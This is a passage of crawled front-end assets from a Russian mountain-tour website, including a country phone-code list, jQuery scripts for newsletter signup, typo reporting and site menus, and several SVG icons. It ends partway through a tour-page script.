{"co":"pn","ph":"870","na":"\u041f\u0438\u0442\u043a\u044d\u0440\u043d"},
{"co":"pr","ph":"1787","na":"\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"},
{"co":"ps","ph":"970","na":"\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438"},
{"co":"pt","ph":"351","na":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"},
{"co":"pw","ph":"680","na":"\u041f\u0430\u043b\u0430\u0443"},
{"co":"py","ph":"595","na":"\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"},
{"co":"qa","ph":"974","na":"\u041a\u0430\u0442\u0430\u0440"},
{"co":"re","ph":"262","na":"\u0420\u0435\u044e\u043d\u044c\u043e\u043d"},
{"co":"ro","ph":"40","na":"\u0420\u0443\u043c\u044b\u043d\u0438\u044f"},
{"co":"rs","ph":"381","na":"\u0421\u0435\u0440\u0431\u0438\u044f"},
{"co":"ru","ph":"7","na":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f", "mask": "(999)999-99-99"},
{"co":"rw","ph":"250","na":"\u0420\u0443\u0430\u043d\u0434\u0430"},
{"co":"sa","ph":"966","na":"\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"},
{"co":"sb","ph":"677","na":"\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"sc","ph":"248","na":"\u0421\u0435\u0439\u0448\u0435\u043b\u044b"},
{"co":"sd","ph":"249","na":"\u0421\u0443\u0434\u0430\u043d"},
{"co":"se","ph":"46","na":"\u0428\u0432\u0435\u0446\u0438\u044f"},
{"co":"sg","ph":"65","na":"\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"},
{"co":"sh","ph":"290","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0439 \u0415\u043b\u0435\u043d\u044b"},
{"co":"si","ph":"386","na":"\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"},
{"co":"sk","ph":"421","na":"\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"},
{"co":"sl","ph":"232","na":"\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"},
{"co":"sm","ph":"378","na":"\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"},
{"co":"sn","ph":"221","na":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b"},
{"co":"so","ph":"252","na":"\u0421\u043e\u043c\u0430\u043b\u0438"},
{"co":"sr","ph":"597","na":"\u0421\u0443\u0440\u0438\u043d\u0430\u043c"},
{"co":"ss","ph":"211","na":"\u042e\u0436\u043d\u044b\u0439 \u0421\u0443\u0434\u0430\u043d"},
{"co":"st","ph":"239","na":"\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0435"},
{"co":"sv","ph":"503","na":"\u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"},
{"co":"sx","ph":"599","na":"\u0421\u0438\u043d\u0442-\u041c\u0430\u0440\u0442\u0435\u043d"},
{"co":"sy","ph":"963","na":"\u0421\u0438\u0440\u0438\u0439\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0431\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"sz","ph":"268","na":"\u0421\u0432\u0430\u0437\u0438\u043b\u0435\u043d\u0434"},
{"co":"tc","ph":"1649","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441"},
{"co":"td","ph":"235","na":"\u0427\u0430\u0434"},
{"co":"tg","ph":"228","na":"\u0422\u043e\u0433\u043e"},
{"co":"th","ph":"66","na":"\u0422\u0430\u0438\u043b\u0430\u043d\u0434"},
{"co":"tj","ph":"992","na":"\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"tk","ph":"690","na":"\u0422\u043e\u043a\u0435\u043b\u0430\u0443"},
{"co":"tl","ph":"670","na":"\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0439 \u0422\u0438\u043c\u043e\u0440"},
{"co":"tm","ph":"993","na":"\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"tn","ph":"216","na":"\u0422\u0443\u043d\u0438\u0441"},
{"co":"to","ph":"676","na":"\u0422\u043e\u043d\u0433\u0430"},
{"co":"tr","ph":"90","na":"\u0422\u0443\u0440\u0446\u0438\u044f"},
{"co":"tt","ph":"1868","na":"\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"},
{"co":"tv","ph":"688","na":"\u0422\u0443\u0432\u0430\u043b\u0443"},
{"co":"tw","ph":"886","na":"\u0422\u0430\u0439\u0432\u0430\u043d\u044c"},
{"co":"tz","ph":"255","na":"\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"},
{"co":"ua","ph":"380","na":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430"},
{"co":"ug","ph":"256","na":"\u0423\u0433\u0430\u043d\u0434\u0430"},
{"co":"um","ph":"1","na":"\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u043c\u0430\u043b\u044b\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"us","ph":"1","na":"\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0435 \u0428\u0442\u0430\u0442\u044b"},
{"co":"uy","ph":"598","na":"\u0423\u0440\u0443\u0433\u0432\u0430\u0439"},
{"co":"uz","ph":"998","na":"\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"va","ph":"379","na":"\u0412\u0430\u0442\u0438\u043a\u0430\u043d"},
{"co":"vc","ph":"1784","na":"\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"},
{"co":"ve","ph":"58","na":"\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"},
{"co":"vg","ph":"1284","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"vi","ph":"1340","na":"\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"vn","ph":"84","na":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c"},
{"co":"vu","ph":"678","na":"\u0412\u0430\u043d\u0443\u0430\u0442\u0443"},
{"co":"wf","ph":"681","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0423\u043e\u043b\u043b\u0438\u0441 \u0438 \u0424\u0443\u0442\u0443\u043d\u0430"},
{"co":"ws","ph":"685","na":"\u0421\u0430\u043c\u043e\u0430"},
{"co":"ye","ph":"967","na":"\u0419\u0435\u043c\u0435\u043d"},
{"co":"yt","ph":"262","na":"\u041c\u0430\u0439\u043e\u0442\u0442\u0430"},
{"co":"za","ph":"27","na":"\u042e\u0410\u0420"},
{"co":"zm","ph":"260","na":"\u0417\u0430\u043c\u0431\u0438\u044f"},
{"co":"zw","ph":"263","na":"\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"}];

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/footer.js?a=n
body_size: 847
content:
$(function () {
	$(".subscription_form_bottom, .widget-subscribe__field, .subscribe_panel_form_tour").submit(function() {
		var $form = $(this);
		var $error = $form.find(".error");
		$error.html('');
		var email = $form.find("input[name=email]").val();

		var fname = '';
		if ($form.find("input[name=fname]").length) fname = $form.find("input[name=fname]").val();
																												  
		var accept = 0;
		if ($form.find("input[name=accept]").length) {
			if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		}
		
		if (email == '') $error.html(FORM_ERRORS['email_empty']);
		else if (!isValidEmail(email)) $error.html(FORM_ERRORS['email_incorrect']);
		else if (!accept) $error.html(FORM_ERRORS['accept']);
		else {
			if ($form.hasClass('subscribe_panel_form_tour')) {
				$form.find(".waiting").removeClass('hide');
				$form.find(".buttons").addClass('hide');
			}
			else $form.find("input[type=submit]").addClass('progress');
			
			var label = 'form';
			var subscriptions = [{type: 'email', topic: 'tour'}];
			if ($form.hasClass('subscription_form_bottom')) label = 'footer';
			else if ($form.hasClass('widget-subscribe__field')) label = 'block_school';
			else if ($form.hasClass('subscribe_panel_form_tour')) label = 'popupbasic';
			
			$.getJSON("/ajax/subscribe.php?frm=1&email=" + encodeURIComponent(email) + "&fname=" + encodeURIComponent(fname) + "&label=" + label, function(json) {
				//alert(json.err);
				if (json.err > 0) {
					var err_text = '';
					
					if (json.err == 1) err_text = FORM_ERRORS['email_empty'];
					else if (json.err == 2) err_text = FORM_ERRORS['email_incorrect'];
					else if (json.err == 4) err_text = err_text = FORM_ERRORS['email_bad'];
							
					$error.html(err_text);
					if ($form.hasClass('subscribe_panel_form_tour')) {
						$form.find(".buttons").removeClass('hide');
					}
				}
				else {
					$form.html(FORM_OK['subscription_ok']);
					$form.addClass('act');
					
					mindbox("async", {
						operation: "subscriptionwebsite",
						data: {
							customer: {
								email: email,
								subscriptions: [{pointOfContact: "Email", topic: "tour"}]
							}
						},
						onSuccess: function() { },
						onError: function(error) { }
					});
					
					
					if (is_true_ai) {
						dataLayer.push({'event': 'subscribe'});
					}

					if ($form.hasClass('subscribe_panel_form')) {
						$form.parent().find(".close").html('Закрыть &times;');
					}
				}
				if ($form.hasClass('subscribe_panel_form')) {
					$form.find(".waiting").addClass('hide');
				}
				else $form.find("input[type=submit]").removeClass('progress');
			});
		}
		return false;
	});
	$(".overlay").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/tw.svg
body_size: 1228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="93.469px" height="93.469px" viewBox="742 414.987 93.469 93.469" enable-background="new 742 414.987 93.469 93.469"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#38AAE0" d="M826.113,414.987h-74.757c-5.157,0-9.356,4.199-9.356,9.359V499.1c0,5.157,4.199,9.356,9.356,9.356h74.757
			c5.157,0,9.356-4.199,9.356-9.356v-74.754C835.47,419.187,831.271,414.987,826.113,414.987L826.113,414.987z M815.365,449.103
			c-0.456,21.497-14.011,36.443-34.571,37.379c-8.421,0.479-14.491-2.327-20.104-5.591c6.07,0.936,14.034-1.415,18.232-5.157
			c-6.069-0.456-9.812-3.72-11.684-8.877c1.871,0.479,3.743,0,5.135,0c-5.613-1.871-9.333-5.134-9.812-12.619
			c1.415,0.936,3.264,1.415,5.135,1.415c-4.199-2.348-7.006-11.228-3.72-16.841c6.069,6.549,13.532,12.163,25.694,13.096
			c-3.263-13.096,14.491-20.102,21.497-11.228c3.263-0.457,5.613-1.868,7.94-2.781c-0.936,3.26-2.807,5.135-5.134,7.006
			c2.327-0.479,4.678-0.936,6.549-1.871C820.043,445.36,817.716,447.234,815.365,449.103L815.365,449.103z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/logo_ainew.svg
body_size: 1744
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="#00a3e5"></path></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/header.js?a=bk
body_size: 1093
content:
$(function () {
	init_search();
	top_menu();
	init_top_line();
});

$(function () {
	//Орфографические ошибки
	$(window).keypress(function (e) {
		if (e.shiftKey && e.keyCode == 13) { //Shift+Enter
			str = window.getSelection().toString();
			if (str != '') {
				$(".popup").addClass('hide');
				$(".error_tracer_form").removeClass('hide');
				$(".error_tracer_form").find(".error").html('');
				$(".error_tracer_form").find(".write").removeClass('hide');
				$(".error_tracer_form").find(".success").addClass('hide');
				$("#error_tracer_str").html(str);
				$("#error_tracer_text_").val('');
				$("#error_tracer_text_").html('');
				return false;
			}
		}
		else if (e.keyCode == 27) {
			$(".popup").addClass('hide');
		}
	});
	$(".error_tracer_form .close").click(function() {
		$(".popup").addClass('hide');
		return false;
	});
	$("#error_tracer_form").submit(function () {
		var $form = $(this);
		var $error = $(".error_tracer_form").find(".error");
		$form.find('.b-input').removeClass('_error');

		$error.html('');

		var str = $("#error_tracer_str").html();

		$form.find(".waiting").removeClass('hide');
		$form.find(".buttons").addClass('hide');
		
		var $keystring    = $form.find("input[name=keystring]");
		var $keystring_id = $form.find("input[name=keystring_id]");
				
		var get_url = "/ajax/error_tracer.php?url=" + encodeURIComponent(document.location) + "&str=" + encodeURIComponent(str) + "&text_=" + encodeURIComponent($("#error_tracer_text_").val());
		if ($keystring.length) get_url += '&keystring=' + $keystring.val() + '&keystring_id=' + $keystring_id.val();

		$.get(get_url, function(error) {
			if (error > 0) {
				$error.html('Неверный код');
			}
			else {
				$(".error_tracer_form").find(".write").addClass('hide');
				$(".error_tracer_form").find(".success").removeClass('hide');
			}

			$form.find(".waiting").addClass('hide');
			$form.find(".buttons").removeClass('hide');
		});
		return false;
	});
});


function init_top_line() {
	$topLine = $('[data-top-line]'),
	$popups = $('[data-popup]').not("[data-popup='topMenu']"),
	scroll = null;
	
	if ($topLine.length) {
	
		$(window).on('scroll', function(){
			scroll = $(window).scrollTop();
			if(scroll > 60){
				$topLine.addClass('_open');
				$('.view-header').addClass('_plashka-open');
				$popups.css('right',$('.header').offset().left);
			}
			else{
				$topLine.removeClass('_open');
				$('.view-header').removeClass('_plashka-open');
				$popups.css('right','');
			}
		});
	}
}

function init_search() {
	$search = $('[data-header-search]');
	$input = $search.find('[data-header-search-input]');

	$input.focus(function(){
		$search.addClass('_focus');
	});
	$(document).on('click',function(event) {
		if(!$(event.target).closest($search).length) {
			$search.removeClass('_focus');
		}
	});
}

function top_menu() {
	$menu = $('[data-top-menu]');
	$menuSectionBtn = $menu.find('[data-top-menu-section-btn]');
	$elk = $menu.find('[data-elk]');
	
	
	var defaultMenuItem = $menuSectionBtn.filter('._selected').data('topMenuSectionBtn');
	
	function _helper() {
		$menuSectionBtn.removeClass('_selected');
		$menuSectionBtn.filter('[data-top-menu-section-btn="'+defaultMenuItem+'"]').addClass('_selected');
	}

	$menu.hover(function() {}, function() { _helper(); });
	
	$menuSectionBtn.hover(
		function() {
			var $self = $(this);
			$menuSectionBtn.removeClass('_selected');
			$self.addClass('_selected');
		}
	);
	
	$elk.on('click',function(){
		$(this).attr('src',$(this).attr('src').replace(/png/g,"gif"));
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/call_red.svg
body_size: 2359
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="30"
   height="30"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,30)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 239.012,122.176 c 0,-21.598 -5.965,-42.5822 -17.266,-60.8948 -2.058,-3.2968 -6.168,-4.1093 -9.457,-2.2617 -3.293,2.0586 -4.109,6.1719 -2.262,9.4649 10.067,16.0468 15.203,34.5626 15.203,53.6916 0,55.953 -45.425,101.418 -101.328,101.418 C 68,223.594 22.5742,178.129 22.5742,122.176 22.5742,66.2188 68,20.7539 123.902,20.7539 c 26.926,0 46.66,6.7813 63.926,22.2188 3.289,2.875 2.875,4.7304 2.875,5.5468 -1.031,5.1407 -10.695,11.5196 -15.004,13.5782 -4.933,-3.0782 -10.894,-5.1407 -16.437,-5.1407 -1.645,0 -3.496,0.2032 -4.934,0.6133 l -0.613,0.2031 c -13.973,3.7032 -32.891,8.8438 -57.758,33.5313 -24.664,24.6873 -30.2109,45.0473 -33.7031,58.4223 -3.6992,13.578 9.6602,30.652 16.4375,34.562 1.0274,0.613 5.543,2.266 10.2734,2.266 2.6719,0 4.7305,-0.614 6.3711,-1.645 l 10.4761,-35.59 c -5.339,-4.113 -12.1245,-9.465 -14.3901,-11.933 l -1.6407,-1.852 0.8282,-2.469 c 1.8398,-6.168 14.1756,-21.808 19.9296,-27.359 5.762,-5.7617 21.172,-18.1054 27.34,-19.9531 l 2.465,-0.8242 1.847,1.6406 c 2.465,2.4688 7.805,9.0508 11.707,14.4027 l 35.559,-10.4847 c 2.469,-3.9102 1.848,-9.2539 0.828,-12.7539 -0.613,-2.0586 -1.234,-3.4961 -1.437,-3.9063 -0.407,-0.8242 -1.028,-1.6445 -1.844,-2.4687 6.57,-4.1094 14.797,-10.9024 16.855,-19.543 1.032,-4.7344 0.825,-11.9375 -6.992,-18.9258 C 177.137,15.4062 153.906,7.17578 123.902,7.17578 60.6016,7.17578 9.00781,58.8125 9.00781,122.176 c 0,63.359 51.59379,114.996 114.89419,114.996 63.516,0.012 115.11,-51.629 115.11,-114.996"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ce4238;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/rutube.svg?1=6
body_size: 1086
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="17" height="17" viewBox="0 0 17 17" fill="#C7C8C9" xmlns="http://www.w3.org/2000/svg">
<rect width="17" height="17" fill="#C7C8C9"/>
<path d="M9.24517 9.00647H3.43209V6.67665H9.24517C9.58472 6.67665 9.82082 6.73659 9.93931 6.84127C10.0578 6.94596 10.1312 7.14011 10.1312 7.42373V8.26028C10.1312 8.55911 10.0578 8.75326 9.93931 8.85794C9.82082 8.96263 9.58472 9.00736 9.24517 9.00736V9.00647ZM9.64397 4.48014H0.966797V14.4436H3.43209V11.2021H7.97538L10.1312 14.4436H12.8918L10.515 11.1869C11.3913 11.0553 11.7847 10.7834 12.1093 10.3351C12.4338 9.88686 12.5965 9.1702 12.5965 8.21376V7.46667C12.5965 6.89943 12.5372 6.45118 12.4338 6.10761C12.3303 5.76405 12.1535 5.46522 11.9024 5.1968C11.6371 4.94271 11.3417 4.76376 10.9871 4.64387C10.6326 4.53919 10.1896 4.47925 9.64397 4.47925V4.48014Z" fill="#ffffff"></path><path d="M14.7866 4.4792C15.8326 4.4792 16.6805 3.63095 16.6805 2.58457C16.6805 1.5382 15.8326 0.689941 14.7866 0.689941C13.7405 0.689941 12.8926 1.5382 12.8926 2.58457C12.8926 3.63095 13.7405 4.4792 14.7866 4.4792Z" fill="#ffffff"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/vk.svg
body_size: 2025
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="-164.334 312.278 40 40" enable-background="new -164.334 312.278 40 40"
	 xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#1B5FA2" d="M-144.333,312.414c-10.971,0-19.865,8.893-19.865,19.865c0,10.971,8.894,19.862,19.865,19.862
					s19.863-8.892,19.863-19.862C-124.47,321.307-133.362,312.414-144.333,312.414L-144.333,312.414z M-134.258,334.426
					c0.927,0.905,1.906,1.757,2.737,2.753c0.367,0.441,0.714,0.899,0.98,1.412c0.376,0.731,0.035,1.534-0.62,1.579l-4.07-0.003
					c-1.049,0.088-1.887-0.334-2.591-1.053c-0.564-0.573-1.086-1.185-1.628-1.778c-0.222-0.242-0.455-0.471-0.732-0.652
					c-0.555-0.359-1.038-0.249-1.355,0.331c-0.324,0.588-0.396,1.242-0.429,1.898c-0.043,0.958-0.333,1.209-1.296,1.254
					c-2.058,0.099-4.011-0.213-5.824-1.252c-1.6-0.915-2.84-2.206-3.919-3.669c-2.102-2.849-3.711-5.977-5.158-9.195
					c-0.326-0.724-0.087-1.114,0.712-1.127c1.328-0.025,2.655-0.024,3.985-0.001c0.54,0.007,0.897,0.316,1.105,0.827
					c0.718,1.768,1.597,3.447,2.701,5.005c0.294,0.415,0.593,0.83,1.02,1.121c0.472,0.323,0.831,0.216,1.054-0.309
					c0.141-0.334,0.203-0.693,0.234-1.05c0.105-1.229,0.119-2.455-0.065-3.679c-0.113-0.764-0.543-1.259-1.305-1.404
					c-0.389-0.073-0.332-0.219-0.144-0.44c0.328-0.383,0.635-0.622,1.248-0.622h4.601c0.724,0.143,0.885,0.469,0.984,1.198
					l0.003,5.109c-0.008,0.282,0.141,1.119,0.649,1.306c0.407,0.133,0.675-0.192,0.918-0.45c1.102-1.169,1.888-2.55,2.59-3.98
					c0.312-0.63,0.58-1.283,0.84-1.936c0.192-0.484,0.494-0.723,1.04-0.713l4.427,0.004c0.131,0,0.264,0.002,0.391,0.024
					c0.747,0.127,0.951,0.449,0.721,1.178c-0.363,1.143-1.07,2.095-1.761,3.052c-0.737,1.022-1.528,2.008-2.26,3.036
					C-135.146,333.138-135.093,333.612-134.258,334.426L-134.258,334.426z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt_hover.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 839.764 67 67" enable-background="new 700.269 839.764 67 67" xml:space="preserve">
<path id="youtube-2-icon" fill="#C02026" d="M739.303,879.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387v-0.977
	c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055C741.609,881.04,741.034,879.577,739.303,879.577z
	 M739.177,889.473c0,0.405-0.069,0.697-0.206,0.876c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448
	v-7.923c0.161-0.175,0.323-0.305,0.487-0.388c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977v6.566
	H739.177z M730.144,879.737h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865
	v-10.628h2.364v9.748c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,877.718h-2.754
	v14.734h-2.663v-14.734h-2.754v-2.502h8.171V877.718L725.792,877.718z M731.214,864.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.609,865.732,731.214,865.172,731.214,864.469z
	 M700.269,839.764v67h67v-67H700.269z M737.971,854.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V854.561
	L737.971,854.561z M732.295,854.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,855.896,730.109,854.452,732.295,854.452z M722.225,849.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.091,891.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V891.022z M746.984,879.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,880.858,749.25,879.416,746.984,879.416z M747.914,884.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491V884.42L747.914,884.42z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tour.js?a=ac
body_size: 4377
content:
var day = '';
var month = '';
var first_load = 1;

$(function () {
	$("[data-images]").fancybox();
	
	$('.star_review').rating({
		focus: function(value, link) {
			var tip = $('#hover_review');
			tip[0].data = tip[0].data || tip.html();
			tip.html(link.title || 'value: '+value);
		},
		blur: function(value, link) {
			var tip = $('#hover_review');
			$('#hover_review').html(tip[0].data || '');
		},
		callback: function(value, link) {
			
		}
	});
	
	if ($("[data-news-list]").length == 1) {
		ajax_news_list1();
		if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
